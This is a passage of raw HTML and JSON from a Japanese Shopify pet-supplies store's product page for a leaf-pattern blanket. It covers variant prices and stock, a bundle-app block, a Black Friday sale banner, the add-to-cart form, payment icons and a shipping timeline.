            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602592406,
            "availableForSale": true,
            "price": 799000,
            "compareAtPrice": null,
            "options": ["松ぼっくり","1点"],
            "imageId": 44290091745589,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99996,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602625174,
            "availableForSale": true,
            "price": 1499000,
            "compareAtPrice": null,
            "options": ["松ぼっくり","2点セット【1番人気】"],
            "imageId": 44290091745589,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99998,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602657942,
            "availableForSale": true,
            "price": 1999000,
            "compareAtPrice": null,
            "options": ["松ぼっくり","3点セット【お買い得】"],
            "imageId": 44290091745589,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602690710,
            "availableForSale": true,
            "price": 799000,
            "compareAtPrice": null,
            "options": ["ニレの葉","1点"],
            "imageId": 44290091712821,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99983,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602723478,
            "availableForSale": true,
            "price": 1499000,
            "compareAtPrice": null,
            "options": ["ニレの葉","2点セット【1番人気】"],
            "imageId": 44290091712821,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99992,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602756246,
            "availableForSale": true,
            "price": 1999000,
            "compareAtPrice": null,
            "options": ["ニレの葉","3点セット【お買い得】"],
            "imageId": 44290091712821,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7499196235926" type="application/json"></script>
  

  

<!-- END app snippet -->

<kaching-bundle product-id="7499196235926" manual-deal-block-id="" data-skip-node-update data-skip-subtree-update></kaching-bundle>

<!-- Kaching Bundles App Block End -->


</div>
<div class="wpjp-demand-alert" role="status" aria-live="polite">
  <div class="wpjp-da-inner">
    <div class="wpjp-da-row">
      <span class="wpjp-da-ico" aria-hidden="true">
        <!-- clock icon -->
        <svg viewBox="0 0 24 24" width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
          <circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="2"/>
          <path d="M12 7v6l4 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <span class="wpjp-da-title">ブラックフライデーセール、もうすぐ完売！</span>
    </div>

    <p class="wpjp-da-text">
      今だけの一年最大セール、なくなる前にゲットしてね
    </p>
  </div>
</div>

<style>
  .wpjp-demand-alert{
    --c1:#FFB323;
    --c2:#FF8A2A;
    --c3:#FF5430;
    --radius:16px;
    --pad-block:16px;
    --pad-inline:18px;

    background: linear-gradient(135deg, var(--c1) 0%, var(--c2) 52%, var(--c3) 100%);
    color:#fff;
    border-radius:var(--radius);
    padding:var(--pad-block) var(--pad-inline);
    box-shadow:0 6px 16px rgba(0,0,0,.12);
    margin:8px 0 16px;
  }

  .wpjp-da-inner{max-width:820px;margin:0 auto;text-align:center}

  .wpjp-da-row{
    display:flex;
    justify-content:center;
    align-items:center;
    gap:.45rem;
    margin-bottom:.25rem;
    white-space: nowrap;
    padding-left: 5px;
    padding-right: 5px;
  }

  .wpjp-da-ico{
    display:inline-flex;
    width:18px;
    height:18px;
    opacity:.95;
  }
  .wpjp-da-ico svg{stroke:#fff}

  .wpjp-da-title{
    font-weight:800;
    font-size:14px;
    line-height:1.2;
    white-space: nowrap;
  }

  .wpjp-da-text{
    margin:.25rem 0 0;
    font-size:13px;
    line-height:1.6;
  }

  @media (max-width:480px){
    .wpjp-da-title{font-size:14px}
    .wpjp-da-text{font-size:12px}
  }
</style>

<style>
  #ProductSubmitButton-template--25994491035957__main,
  #SectionAtcBtn-template--25994491035957__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--25994491035957__main {
      --color-button: 245, 137, 108;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;"
><product-form
      id="ProductForm-template--25994491035957__main"
      class="product-form main-product-form"
      data-section="template--25994491035957__main"
      data-options="色を選択,選択して下さい："
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25994491035957__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25994491035957__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41886602363030"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25994491035957__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      カートに追加する
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7499196235926" /><input type="hidden" name="section-id" value="template--25994491035957__main" /></form></product-form><link href="//wholesomepetsjapan.com/cdn/shop/t/32/assets/component-pickup-availability.css?v=132348821858131657411764074223" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41886602363030"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">受取状況を読み込めませんでした</p>
            <button class="pickup-availability-button link link--text underlined-link">
              更新
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//wholesomepetsjapan.com/cdn/shop/t/32/assets/pickup-availability.js?v=79308454523338307861764074307" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="月曜日, 火曜日, 水曜日, 木曜日, 金曜日, 土曜日, 日曜日"
  data-month-labels="1月, 2月, 3月, 4月, 5月, 6月, 7月, 8月, 9月, 10月, 11月, 12月"
  
  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="注文"
        data-min-days="0"
        data-max-days="0"
      >
        注文
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="商品の準備完了"
        data-min-days="1"
        data-max-days="2"
      >
        商品の準備完了
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="9"
        data-max-days="18"
